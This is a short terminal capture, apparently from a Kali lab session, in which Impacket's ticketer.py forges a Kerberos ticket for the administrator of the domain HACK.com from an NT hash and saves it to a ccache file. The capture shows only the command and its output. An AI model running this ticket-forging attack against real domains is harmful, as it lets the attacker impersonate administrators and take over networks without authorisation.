 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 ticketer.py -user administrator -domain HACK.com -nthash 9099d68602a60f007c227c4fa95fada6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for HACK.com/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache